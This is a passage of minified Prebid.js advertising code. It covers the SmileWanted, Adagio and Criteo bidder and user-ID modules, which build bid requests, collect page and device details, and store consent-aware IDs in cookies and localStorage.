r=e.getFloor({currency:"USD",mediaType:"banner",size:e.sizes.map((function(e){return{w:e[0],h:e[1]}}))});if(t.isPlainObject(r)&&!isNaN(r.floor)&&"USD"===r.currency)return parseFloat(r.floor)}return null}(e);return i&&(n.bidfloor=i),e.params.bidfloor&&(n.bidfloor=e.params.bidfloor),r&&r.refererInfo&&(n.pageDomain=r.refererInfo.referer||""),r&&r.gdprConsent&&(n.gdpr_consent=r.gdprConsent.consentString,n.gdpr=r.gdprConsent.gdprApplies),{method:"POST",url:"https://prebid.smilewanted.com",data:JSON.stringify(n)}}))},interpretResponse:function(e,r){var n=[],i=e.body;try{if(i){var o=i.dealId||"",a={requestId:JSON.parse(r.data).bidId,cpm:i.cpm,width:i.width,height:i.height,creativeId:i.creativeId,dealId:i.dealId,currency:i.currency,netRevenue:i.isNetCpm,ttl:i.ttl,ad:i.ad};"video_instream"!=i.formatTypeSw&&"video_outstream"!=i.formatTypeSw||(a.mediaType="video",a.vastUrl=i.ad,a.ad=null),"video_outstream"==i.formatTypeSw&&(a.renderer=function(e,r){var n=g.install({id:e.bidId,url:r.OustreamTemplateUrl,loaded:!1});try{n.setRender(Co)}catch(e){t.logWarn("Prebid Error calling setRender on newRenderer",e)}return n}(JSON.parse(r.data),i)),o.length>0&&(a.dealId=o),a.meta={},i.meta&&i.meta.advertiserDomains&&t.isArray(i.meta.advertiserDomains)&&(a.meta.advertiserDomains=i.meta.advertiserDomains),n.push(a)}}catch(e){t.logError("Error while parsing smilewanted response",e)}return n},getUserSyncs:function(e,t,r,n){var i="";r&&"string"==typeof r.consentString&&("boolean"==typeof r.gdprApplies?i+="?gdpr=".concat(Number(r.gdprApplies),"&gdpr_consent=").concat(r.consentString):i+="?gdpr_consent=".concat(r.consentString)),n&&(i+="".concat(i?"&":"?","us_privacy=").concat(encodeURIComponent(n)));var o=[];return e.iframeEnabled&&o.push({type:"iframe",url:"https://csync.smilewanted.com"+i}),o}};function Co(e){e.renderer.push((function(){window.SmileWantedOutStreamInit({width:e.width,height:e.height,vastUrl:e.vastUrl,elId:e.adUnitCode})}))}(0,mr.dX)(xo);var ko=__webpack_require__(1582),Ro=__webpack_require__(4171);function Do(e){return Do="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Do(e)}function Po(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function zo(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Po(Object(r),!0).forEach((function(t){Bo(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Po(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function Bo(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Do(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Do(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Do(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var jo,Uo="adagio",Mo="Adagio:",No="2.11.0",Lo="1",qo=[E.Mk,E.B5,E.pX],Wo="https://script.4dex.io/localstore.js",Fo="adagioScript",Go=(0,Be.df)(617,"adagio"),Vo=18e5,Ko="AL16XT44Sfp+8SHVF1UdC7hydPSMVLMhsYknKDdwqq+0ToDSJrP0+Qh0ki9JJI2uYm/6VEYo8TJED9WfMkiJ4vf02CW3RvSWwc35bif2SK1L8Nn/GfFYr/2/GG/Rm0vUsv+vBHky6nuuYls20Og0HDhMgaOlXoQ/cxMuiy5QSktp",Ho=65537,Yo="USD",Xo=.1,Jo={mimes:function(e){return Array.isArray(e)&&e.length>0&&e.every((function(e){return"string"==typeof e}))},minduration:function(e){return t.isInteger(e)},maxduration:function(e){return t.isInteger(e)},protocols:function(e){return Array.isArray(e)&&e.every((function(e){return-1!==[1,2,3,4,5,6,7,8,9,10].indexOf(e)}))},w:function(e){return t.isInteger(e)},h:function(e){return t.isInteger(e)},startdelay:function(e){return t.isInteger(e)},placement:function(e){return Array.isArray(e)&&e.every((function(e){return-1!==[1,2,3,4,5].indexOf(e)}))},linearity:function(e){return-1!==[1,2].indexOf(e)},skip:function(e){return-1!==[0,1].indexOf(e)},skipmin:function(e){return t.isInteger(e)},skipafter:function(e){return t.isInteger(e)},sequence:function(e){return t.isInteger(e)},battr:function(e){return Array.isArray(e)&&e.every((function(e){return-1!==Array.from({length:17},(function(e,t){return t+1})).indexOf(e)}))},maxextended:function(e){return t.isInteger(e)},minbitrate:function(e){return t.isInteger(e)},maxbitrate:function(e){return t.isInteger(e)},boxingallowed:function(e){return-1!==[0,1].indexOf(e)},playbackmethod:function(e){return Array.isArray(e)&&e.every((function(e){return-1!==[1,2,3,4,5,6].indexOf(e)}))},playbackend:function(e){return-1!==[1,2,3].indexOf(e)},delivery:function(e){return-1!==[1,2,3].indexOf(e)},pos:function(e){return-1!==[0,1,2,3,4,5,6,7].indexOf(e)},api:function(e){return Array.isArray(e)&&e.every((function(e){return-1!==[1,2,3,4,5,6].indexOf(e)}))}},Qo={};function Zo(){try{if(t.getWindowTop().location.href)return!0}catch(e){return!1}}function $o(){var e=t.getWindowSelf();return!(!e.$sf||!e.$sf.ext)}var ea={getPrintNumber:function(e){return ta.getOrAddAdagioAdUnit(e).printNumber||1},getPageDimensions:function(){if($o()||!Zo())return"";var e=t.getWindowTop(),r=e.document.querySelector("body");if(!r)return"";var n=e.document.documentElement,i=Math.max(r.scrollWidth,r.offsetWidth,n.clientWidth,n.scrollWidth,n.offsetWidth),o=Math.max(r.scrollHeight,r.offsetHeight,n.clientHeight,n.scrollHeight,n.offsetHeight);return"".concat(i,"x").concat(o)},getViewPortDimensions:function(){if(!$o()&&!Zo())return"";var e={w:0,h:0};if($o()){var r=t.getWindowSelf();if("function"!=typeof r.$sf.ext.geom)return t.logWarn("".concat(Mo," cannot use the $sf.ext.geom() safeFrame API method")),"";var n=r.$sf.ext.geom().win;e.w=Math.round(n.w),e.h=Math.round(n.h)}else{var i=t.getWindowTop();if(i.innerWidth)e.w=i.innerWidth,e.h=i.innerHeight;else{var o=i.document;if(!o.querySelector("body"))return"";e.w=o.querySelector("body").clientWidth,e.h=o.querySelector("body").clientHeight}}return"".concat(e.w,"x").concat(e.h)},getDomLoadingDuration:function(){var e,r=-1;if((e=Zo()?t.getWindowTop().performance:t.getWindowSelf().performance)&&e.timing&&e.timing.navigationStart>0){var n=e.timing.domLoading-e.timing.navigationStart;n>0&&(r=n)}return r},getSlotPosition:function(e){var r=e.adUnitElementId,n=e.postBid;if(!r)return"";if(!$o()&&!Zo())return"";var i={x:0,y:0};if($o()){var o=t.getWindowSelf();if("function"!=typeof o.$sf.ext.geom)return t.logWarn("".concat(Mo," cannot use the $sf.ext.geom() safeFrame API method")),"";var a=o.$sf.ext.geom().self;i.x=Math.round(a.t),i.y=Math.round(a.l)}else{if(!Zo())return"";var s,c=t.getWindowTop(),d=c.document;if(!0===n){var u=t.getWindowSelf(),l=u.document.getElementById(r);s=ta.getElementFromTopWindow(l,u)}else s=c.document.getElementById(r);if(!s)return"";var p=s.getBoundingClientRect(),f=d.documentElement,m=d.body,g=d.clientTop||m.clientTop||0,v=d.clientLeft||m.clientLeft||0,b=c.pageYOffset||f.scrollTop||m.scrollTop,h=c.pageXOffset||f.scrollLeft||m.scrollLeft,y=c.getComputedStyle(s,null).display||"block";"none"===y&&(s.style=s.style||{},s.style.display="block",p=s.getBoundingClientRect(),s.style.display=y),i.x=Math.round(p.left+h-v),i.y=Math.round(p.top+b-g)}return"".concat(i.x,"x").concat(i.y)},getTimestampUTC:function(){return Math.floor((new Date).getTime()/1e3)-60*(new Date).getTimezoneOffset()},getDevice:function(){var e=t.getWindowSelf().navigator.userAgent;return/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i.test(e)?5:/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|NetFront|Silk-Accelerated|(hpw|web)OS|Fennec|Minimo|Opera M(obi|ini)|Blazer|Dolfin|Dolphin|Skyfire|Zune/.test(e)?4:2},getBrowser:function(){var e=t.getWindowSelf(),r=e.navigator.userAgent,n=r.toLowerCase();return/Edge\/\d./i.test(r)?"edge":n.indexOf("chrome")>0?"chrome":n.indexOf("firefox")>0?"firefox":n.indexOf("safari")>0?"safari":n.indexOf("opera")>0?"opera":n.indexOf("msie")>0||e.MSStream?"ie":"unknow"},getOS:function(){var e=t.getWindowSelf().navigator.userAgent.toLowerCase();return e.indexOf("linux")>0?"linux":e.indexOf("mac")>0?"mac":e.indexOf("win")>0?"windows":""},getUrl:function(e){if(e.reachedTop)return e.referer},getUrlFromParams:function(e){var t=e.postBidOptions;if(t&&t.url)return t.url}};var ta={enqueue:function(e){var t=ta.getCurrentWindow();t.ADAGIO=t.ADAGIO||{},t.ADAGIO.queue=t.ADAGIO.queue||[],t.ADAGIO.queue.push(e)},getOrAddAdagioAdUnit:function(e){var t=ta.getCurrentWindow();return t.ADAGIO=t.ADAGIO||{},t.ADAGIO.adUnits[e]?t.ADAGIO.adUnits[e]:t.ADAGIO.adUnits[e]={}},getPageviewId:function(){var e=ta.getCurrentWindow();return e.ADAGIO=e.ADAGIO||{},e.ADAGIO.pageviewId=e.ADAGIO.pageviewId||t.generateUUID(),e.ADAGIO.pageviewId},computePrintNumber:function(e){var t=1,r=ta.getCurrentWindow();return r.ADAGIO&&r.ADAGIO.adUnits&&r.ADAGIO.adUnits[e]&&r.ADAGIO.adUnits[e].pageviewId===ta.getPageviewId()&&r.ADAGIO.adUnits[e].printNumber&&(t=parseInt(r.ADAGIO.adUnits[e].printNumber,10)+1),t},getDevice:function(){var e=navigator.language?"language":"userLanguage";return{userAgent:navigator.userAgent,language:navigator[e],deviceType:ea.getDevice(),dnt:t.getDNT()?1:0,geo:{},js:1}},getSite:function(e){var r="",n="",i="",o=e.refererInfo;if(Zo()){var a=t.getWindowTop();r=a.location.hostname,n=a.location.href,i=a.document.referrer||""}else if(o.reachedTop){r=t.parseUrl(o.referer).hostname,n=o.referer}else if(o.stack&&o.stack.length&&o.stack[0]){r=t.parseUrl(o.stack[0]).hostname}return{domain:r,page:n,referrer:i}},getElementFromTopWindow:function e(r,n){try{if(t.getWindowTop()===n)return r.getAttribute("id")||r.setAttribute("id","adg-".concat(t.getUniqueIdentifierStr())),r;var i=n.frameElement,o=i.getBoundingClientRect(),a=r.getBoundingClientRect();return o.width===a.width&&o.height===a.height&&e(i,n.parent)}catch(e){return t.logWarn("".concat(Mo),e),!1}},autoDetectAdUnitElementId:function(e){var r=t.getGptSlotInfoForAdUnitCode(e),n=null;return r&&r.divId&&(n=r.divId),n},autoDetectEnvironment:function(){return{2:"desktop",4:"mobile",5:"tablet"}[ea.getDevice()]||"unknown"},getFeatures:function(e,r){var n=e.adUnitCode,i=e.params,o=i.adUnitElementId,a=r.refererInfo;o||t.logWarn("".concat(Mo," unable to get params.adUnitElementId. Continue without tiv."));var s={print_number:ea.getPrintNumber(n).toString(),page_dimensions:ea.getPageDimensions().toString(),viewport_dimensions:ea.getViewPortDimensions().toString(),dom_loading:ea.getDomLoadingDuration().toString(),adunit_position:ea.getSlotPosition(i).toString(),user_timestamp:ea.getTimestampUTC().toString(),device:ea.getDevice().toString(),url:ea.getUrl(a)||ea.getUrlFromParams(i)||"",browser:ea.getBrowser(),os:ea.getOS()};Object.keys(s).forEach((function(e){""===s[e]&&delete s[e]}));var c={};return c[o]={features:s,version:Lo},ta.enqueue({action:"features",ts:Date.now(),data:c}),s},getRefererInfo:Ro.n,adagioScriptFromLocalStorageCb:function(e){try{if(!e)return void t.logWarn("".concat(Mo," script not found."));var r=/^(\/\/ hash: (.+)\n)(.+\n)$/;if(r.test(e)){var n=e.match(r),i=n[2],o=n[3];(0,ko.T)(o,i,Ko,Ho)?(t.logInfo("".concat(Mo," start script.")),Function(e)()):(t.logWarn("".concat(Mo," invalid script found.")),Go.removeDataFromLocalStorage(Fo))}else t.logWarn("".concat(Mo," no hash found.")),Go.removeDataFromLocalStorage(Fo)}catch(e){t.logError(Mo,e)}},getCurrentWindow:function(){return jo||t.getWindowSelf()},supportIObs:function(){var e=ta.getCurrentWindow();return!!(e&&e.IntersectionObserver&&e.IntersectionObserverEntry&&e.IntersectionObserverEntry.prototype&&"intersectionRatio"in e.IntersectionObserverEntry.prototype)},canAccessTopWindow:Zo,isRendererPreferredFromPublisher:function(e){var r=t.deepAccess(e,"renderer"),n=!!(r&&r.url&&r.render),i=t.deepAccess(e,"mediaTypes.video.renderer"),o=!!(i&&i.url&&i.render);return!!(n&&!0!==r.backupOnly||o&&!0!==i.backupOnly)},isNewSession:function(e){var r=Date.now(),n=t.deepAccess(e,"session",{}),i=n.lastActivityTime,o=n.vwSmplg;return!t.isNumber(i)||!t.isNumber(o)||r-i>Vo},prepareExchange:function(e){var r=JSON.parse(e,(function(e,t){if(!e.startsWith("_")||""===e)return t})),n=t.deepAccess(r,"session.rnd"),i=!1;ta.isNewSession(r)&&(i=!0,n=Math.random());var o={session:{new:i,rnd:n}};t.mergeDeep(Qo,r,o),ta.enqueue({action:"session",ts:Date.now(),data:Qo})}};function ra(e){e.renderer.push((function(){"function"==typeof window.ADAGIO.outstreamPlayer?window.ADAGIO.outstreamPlayer(e):t.logError("".concat(Mo," Adagio outstream player is not defined"))}))}function na(e){if(e.admNative&&Array.isArray(e.admNative.assets)){var r={};e.admNative.assets.forEach((function(e){if(e.title)r.title=e.title.text;else if(e.data)t=e.data,(n={1:"sponsoredBy",2:"body",3:"rating",4:"likes",5:"downloads",6:"price",7:"salePrice",8:"phone",9:"address",10:"body2",11:"displayUrl",12:"cta"}).hasOwnProperty(t.type)&&"string"==typeof t.value&&(r[n[t.type]]=t.value);else if(e.img)if(1===e.img.type)r.icon={url:e.img.url,width:e.img.w,height:e.img.h};else r.image={url:e.img.url,width:e.img.w,height:e.img.h};var t,n})),e.admNative.link&&(e.admNative.link.url&&(r.clickUrl=e.admNative.link.url),Array.isArray(e.admNative.link.clickTrackers)&&(r.clickTrackers=e.admNative.link.clickTrackers)),Array.isArray(e.admNative.eventtrackers)?(r.impressionTrackers=[],e.admNative.eventtrackers.forEach((function(e){if(1===e.event)switch(e.method){case 1:r.impressionTrackers.push(e.url);break;case 2:r.javascriptTrackers='<script src="'.concat(e.url,'"><\/script>')}}))):(r.impressionTrackers=Array.isArray(e.admNative.imptrackers)?e.admNative.imptrackers:[],e.admNative.jstracker&&(r.javascriptTrackers=e.admNative.jstracker)),e.admNative.privacy&&(r.privacyLink=e.admNative.privacy),e.admNative.ext&&(r.ext={},e.admNative.ext.bvw&&(r.ext.adagio_bvw=e.admNative.ext.bvw)),e.native=r}else t.logError("".concat(Mo," Invalid native response"))}var ia={code:Uo,gvlid:617,supportedMediaTypes:qo,isBidRequestValid:function(e){var r=e.adUnitCode,n=e.auctionId,i=e.sizes,o=e.bidder,a=e.params,s=e.mediaTypes;if(!a)return t.logWarn("".concat(Mo,' the "params" property is missing.')),!1;var c=a.organizationId,d=a.site,u=!0===a.useAdUnitCodeAsAdUnitElementId?r:a.adUnitElementId||ta.autoDetectAdUnitElementId(r),l=!0===a.useAdUnitCodeAsPlacement?r:a.placement,p=a.environment||ta.autoDetectEnvironment(),f=ta.supportIObs();e.params=zo(zo({},a),{},{adUnitElementId:u,environment:p,placement:l,supportIObs:f});var m=function(){return{action:"pb-dbg",ts:Date.now(),data:{bid:e}}};if(!ta.getRefererInfo().reachedTop)return t.logWarn("".concat(Mo," the main page url is unreachabled.")),ta.enqueue(m()),!1;if(!(c&&d&&l))return t.logWarn("".concat(Mo," at least one required param is missing.")),ta.enqueue(m()),!1;var g=ta.getCurrentWindow(),v=ta.getPageviewId(),b=ta.computePrintNumber(r);return g.ADAGIO=g.ADAGIO||{},g.ADAGIO.pbjsAdUnits=g.ADAGIO.pbjsAdUnits.filter((function(e){return e.code!==r})),g.ADAGIO.pbjsAdUnits.push({code:r,mediaTypes:s||{},sizes:s&&s.banner&&Array.isArray(s.banner.sizes)?s.banner.sizes:i,bids:[{bidder:o,params:e.params}],auctionId:n,pageviewId:v,printNumber:b}),g.ADAGIO.adUnits[r]={auctionId:n,pageviewId:v,printNumber:b},!0},buildRequests:function(e,r){var n,i="https:"===location.protocol?1:0,o=ta.getDevice(),a=ta.getSite(r),s=ta.getPageviewId(),d=function(e){if(!t.deepAccess(e,"gdprConsent"))return!1;var r=e.gdprConsent,n=r.apiVersion,i=r.gdprApplies,o=r.consentString,a=r.allowAuctionWithoutConsent;return t.cleanObj({apiVersion:n,consentString:o,consentRequired:i?1:0,allowAuctionWithoutConsent:a?1:0})}(r)||{},u=function(e){return!!t.deepAccess(e,"uspConsent")&&{uspConsent:e.uspConsent}}(r)||{},l={required:!0===c.vc.getConfig("coppa")?1:0},p=(n=e[0],t.deepAccess(n,"schain")),f=function(e){if(t.deepAccess(e,"userId"))return tn(e.userId)}(e[0])||[],m=t._map(e,(function(e){return e.features=ta.getFeatures(e,r),e.floors=function(e){if(!t.isFn(e.getFloor))return!1;var r=[],n=function(n,i){var o=e.getFloor({currency:Yo,mediaType:n,size:[]});r.push(t.cleanObj({mt:n,s:t.isArray(i)?"".concat(i[0],"x").concat(i[1]):void 0,f:isNaN(o.floor)||o.currency!==Yo?Xo:o.floor}))};return Object.keys(e.mediaTypes).forEach((function(r){if(-1!==qo.indexOf(r)){var i=r===E.pX?"playerSize":"sizes";e.mediaTypes[r][i]&&e.mediaTypes[r][i].length?t.isArray(e.mediaTypes[r][i][0])?e.mediaTypes[r][i].forEach((function(e){n(r,[e[0],e[1]])})):n(r,[e.mediaTypes[r][i][0],e.mediaTypes[r][i][1]]):n(r,"*")}})),r}(e),t.deepAccess(e,"mediaTypes.video")&&function(e){var r=t.deepAccess(e,"mediaTypes.video",{}),n=t.deepAccess(e,"params.video",{}),i={};if(Array.isArray(r.playerSize)){var o=Array.isArray(r.playerSize[0])?r.playerSize[0]:r.playerSize;i.w=o[0],i.h=o[1]}var a=zo(zo(zo({},i),r),n);a.context&&a.context===I.gZ&&(e.mediaTypes.video.playerName=ta.isRendererPreferredFromPublisher(e)?"other":"adagio","other"===e.mediaTypes.video.playerName&&t.logWarn("".concat(Mo," renderer.backupOnly has not been set. Adagio recommends to use its own player to get expected behavior."))),Object.keys(Jo).forEach((function(r){a.hasOwnProperty(r)&&(Jo[r](a[r])?e.mediaTypes.video[r]=a[r]:(delete e.mediaTypes.video[r],t.logWarn("".concat(Mo," The OpenRTB video param ").concat(r," has been skipped due to misformating. Please refer to OpenRTB 2.5 spec."))))}))}(e),e})),g=m.reduce((function(e,r){var n=t.deepClone(r);return n.params.organizationId=n.params.organizationId.toString(),delete n.floorData,e[n.params.organizationId]=e[n.params.organizationId]||[],e[n.params.organizationId].push(n),e}),{});return t._map(Object.keys(g),(function(e){return{method:"POST",url:"https://mp.4dex.io/prebid",data:{id:t.generateUUID(),organizationId:e,secure:i,device:o,site:a,pageviewId:s,adUnits:g[e],data:Qo,regs:{gdpr:d,coppa:l,ccpa:u},schain:p,user:{eids:f},prebidVersion:"4.43.4",adapterVersion:No,featuresVersion:Lo},options:{contentType:"text/plain"}}}))},interpretResponse:function(e,r){var n=[];try{var i=e.body;i&&(i.data&&ta.enqueue({action:"ssp-data",ts:Date.now(),data:i.data}),i.bids&&i.bids.forEach((function(e){var i=f()(r.data.adUnits,(function(t){return t.bidId===e.requestId}));if(i){if(e.meta=t.deepAccess(e,"meta",{}),e.meta.mediaType=e.mediaType,e.meta.advertiserDomains=Array.isArray(e.aDomain)&&e.aDomain.length?e.aDomain:[],e.mediaType===E.pX){var o=t.deepAccess(i,"mediaTypes.video.context");!e.vastUrl&&e.vastXml&&(e.vastUrl="data:text/xml;charset=utf-8;base64,"+btoa(e.vastXml.replace(/\\"/g,'"'))),o===I.gZ&&(e.renderer=g.install({id:e.requestId,adUnitCode:e.adUnitCode,url:e.urlRenderer||"https://script.4dex.io/outstream-player.js",config:zo(zo({},t.deepAccess(i,"mediaTypes.video")),t.deepAccess(e,"outstream",{}))}),e.renderer.setRender(ra))}e.mediaType===E.B5&&na(e),e.site=i.params.site,e.placement=i.params.placement,e.pagetype=i.params.pagetype,e.category=i.params.category,e.subcategory=i.params.subcategory,e.environment=i.params.environment}n.push(e)})))}catch(e){t.logError(e)}return n},getUserSyncs:function(e,t){return!(!t.length||""===t[0].body||!t[0].body.userSyncs)&&t[0].body.userSyncs.map((function(e){return{type:"p"===e.t?"image":"iframe",url:e.u}}))}};!function(){Zo()&&(jo=Zo()?t.getWindowTop():t.getWindowSelf());var e=ta.getCurrentWindow();e.ADAGIO=e.ADAGIO||{},e.ADAGIO.adUnits=e.ADAGIO.adUnits||{},e.ADAGIO.pbjsAdUnits=e.ADAGIO.pbjsAdUnits||[],e.ADAGIO.queue=e.ADAGIO.queue||[],e.ADAGIO.versions=e.ADAGIO.versions||{},e.ADAGIO.versions.adagioBidderAdapter=No,e.ADAGIO.isSafeFrameWindow=$o(),Go.getDataFromLocalStorage("adagio",(function(e){try{ta.prepareExchange(e)}catch(e){t.logError(Mo,e)}})),Go.getDataFromLocalStorage(Fo,(function(e){ta.adagioScriptFromLocalStorageCb(e)})),Go.localStorageIsEnabled((function(e){if(e)(0,l.B)(Wo,Uo);else try{window.localStorage.removeItem(Fo),window.localStorage.removeItem("adagio")}catch(e){t.logInfo("".concat(Mo," unable to clear Adagio scripts from localstorage."))}}))}(),(0,mr.dX)(ia);var oa=__webpack_require__(3379),aa=__webpack_require__.n(oa),sa=__webpack_require__(2419),ca={insert:"head",singleton:!1};aa()(sa.Z,ca);sa.Z.locals;var da=__webpack_require__(140),ua="criteo",la=(0,Be.df)(91,ua),pa="cto_bidid",fa="cto_bundle",ma=new Date(0).toString(),ga=new Date(t.timestamp()+33696e6).toString();function va(e){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t.parseUrl(e,{noDecodeWholeURL:!0});return r?"".concat(n.hostname):"".concat(n.protocol,"://").concat(n.hostname).concat(n.port?":"+n.port:"","/")}function ba(e){return la.getCookie(e)||la.getDataFromLocalStorage(e)}function ha(e,t){e&&t&&(la.setCookie(e,t,ga),la.setDataInLocalStorage(e,t))}function ya(e,r){var n=la.cookiesAreEnabled(),i=la.localStorageIsEnabled(),o=va((0,Ro.n)().referer),a=va(document.location.href,!0),c="undefined"!=typeof criteo_pubtag,d=function(e,t,r,n,i,o,a){return"https://gum.criteo.com/sid/json?origin=prebid"+"".concat(e?"&topUrl="+encodeURIComponent(e):"")+"".concat(t?"&domain="+encodeURIComponent(t):"")+"".concat(r?"&bundle="+encodeURIComponent(r):"")+"".concat(a?"&gdprString="+encodeURIComponent(a):"")+"".concat(n?"&cw=1":"")+"".concat(o?"&pbt=1":"")+"".concat(i?"&lsw=1":"")}(o,a,e.bundle,n,i,c,r);s.O()(d,(function(e){var r,n=JSON.parse(e);(n.bidId?ha(pa,n.bidId):(r=pa,la.setCookie(r,"",ma),la.removeDataFromLocalStorage(r)),n.acwsUrl)?("string"==typeof n.acwsUrl?[n.acwsUrl]:n.acwsUrl).forEach((function(e){return t.triggerPixel(e)})):n.bundle&&ha(fa,n.bundle)}),void 0,{method:"GET",contentType:"application/json",withCredentials:!0})}var _a={name:ua,gvlid:91,decode:function(e){return e},getId:function(e,t){var r=t&&"boolean"==typeof t.gdprApplies&&t.gdprApplies?t.consentString:void 0,n={bundle:ba(fa),bidId:ba(pa)};return ya(n,r),{id:n.bidId?{criteoId:n.bidId}:void 0}}};function wa(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"==typeof e)return Ia(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Ia(e,t)}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==r.return||r.return()}finally{if(s)throw o}}}}function Ia(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}(0,y.Bx)("userId",_a);var Ea,Aa,Sa,Ta,Oa="User ID",xa="cookie",Ca="html5",ka=500,Ra=0,Da={name:"_pbjs_userid_consent_data",expires:30},Pa="_pbjs_id_optout",za=(0,Be.eA)("userid"),Ba=[],ja=!1,Ua=[],Ma=[],Na=[];function La(e,r){var n=e.config.storage,i="function"==typeof e.submodule.domainOverride?e.submodule.domainOverride():null;try{var o=t.isPlainObject(r)?JSON.stringify(r):r,a=new Date(Date.now()+864e5*n.expires).toUTCString();n.type===xa?(za.setCookie(n.name,o,a,"Lax",i),"number"==typeof n.refreshInSeconds&&za.setCookie("".concat(n.name,"_last"),(new Date).toUTCString(),a,"Lax",i)):n.type===Ca&&(za.setDataInLocalStorage("".concat(n.name,"_exp"),a),za.setDataInLocalStorage(n.name,encodeURIComponent(o)),"number"==typeof n.refreshInSeconds&&za.setDataInLocalStorage("".concat(n.name,"_last"),(new Date).toUTCString()))}catch(e){t.logError(e)}}function qa(e){var r=(0,t.getPrebidInternal)().setEidPermissions;"function"==typeof r&&t.isArray(e)&&r(function(e){var r=[];return e.filter((function(e){return t.isPlainObject(e.idObj)&&Object.keys(e.idObj).length})).forEach((function(e){Object.keys(e.idObj).forEach((function(n){t.deepAccess(e,"config.bidders")&&Array.isArray(e.config.bidders)&&t.deepAccess($r,n+".source")&&r.push({source:$r[n].source,bidders:e.config.bidders})}))})),r}(e))}function Wa(e){var r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,i=n?"".concat(e.name,"_").concat(n):e.name;try{if(e.type===xa)r=za.getCookie(i);else if(e.type===Ca){var o=za.getDataFromLocalStorage("".concat(e.name,"_exp"));""===o?r=za.getDataFromLocalStorage(i):o&&new Date(o).getTime()-Date.now()>0&&(r=decodeURIComponent(za.getDataFromLocalStorage(i)))}"string"==typeof r&&"{"===r.trim().charAt(0)&&(r=JSON.parse(r))}catch(e){t.logError(e)}return r}function Fa(e){var r={consentString:"",gdprApplies:!1,apiVersion:0};return e&&(r.consentString=e.consentString,r.gdprApplies=e.gdprApplies,r.apiVersion=e.apiVersion),t.cyrb53Hash(JSON.stringify(r))}function Ga(e){try{var r=new Date(Date.now()+864e5*Da.expires).toUTCString();za.setCookie(Da.name,Fa(e),r,"Lax")}catch(e){t.logError(e)}}function Va(){try{return za.getCookie(Da.name)}catch(e){t.logError(e)}}function Ka(e){if(e&&"boolean"==typeof e.gdprApplies&&e.gdprApplies){if(!e.consentString)return!1;if(1===e.apiVersion&&!1===t.deepAccess(e,"vendorData.purposeConsents.1"))return!1;if(2===e.apiVersion&&!1===t.deepAccess(e,"vendorData.purpose.consents.1"))return!1}return!0}function Ha(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location.hostname;if(!za.cookiesAreEnabled())return e;var r,n,i=e.split(".");if(2==i.length)return e;var o=-2,a="_rdc".concat(Date.now()),s="writeable";do{r=i.slice(o).join(".");var c=new Date(t.timestamp()+1e4).toUTCString();za.setCookie(a,s,c,"Lax",r,void 0),za.getCookie(a,void 0)===s?(n=!1,za.setCookie(a,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,r,void 0)):(o+=-1,n=Math.abs(o)<=i.length)}while(n);return r}function Ya(e,r){var n=function(){};r&&(n=t.delayExecution((function(){clearTimeout(Aa),r()}),e.length)),e.forEach((function(e){e.callback((function(r){r?(e.config.storage&&La(e,r),e.idObj=e.submodule.decode(r,e.config)):t.logInfo("".concat(Oa,": ").concat(e.submodule.name," - request id responded with an empty value")),n()})),e.callback=void 0}))}function Xa(e){return Array.isArray(e)&&e.length?e.filter((function(e){return t.isPlainObject(e.idObj)&&Object.keys(e.idObj).length})).reduce((function(e,t){return Object.keys(t.idObj).forEach((function(r){e[r]=t.idObj[r]})),e}),{}):{}}function Ja(e,r){[e].some((function(e){return!Array.isArray(e)||!e.length}))||e.forEach((function(e){e.bids&&t.isArray(e.bids)&&e.bids.forEach((function(e){var n=function(e,r){return Array.isArray(e)&&e.length&&r?e.filter((function(e){return!e.config.bidders||!t.isArray(e.config.bidders)||w()(e.config.bidders,r)})).filter((function(e){return t.isPlainObject(e.idObj)&&Object.keys(e.idObj).length})).reduce((function(e,t){return Object.keys(t.idObj).forEach((function(r){e[r]=t.idObj[r]})),e}),{}):{}}(r,e.bidder);Object.keys(n).length&&(e.userId=n,e.userIdAsEids=tn(n))}))}))}function Qa(e){var r=!1;if(void 0===Ea&&(Ea=function(e,r){var n=rs(e,r),i=n.userIdModules;if(!n.hasValidated&&!Ka(r))return t.logWarn("".concat(Oa," - gdpr permission not valid for local storage or cookies, exit module")),[];var o=Va();return Ga(r),i.reduce((function(e,t){return 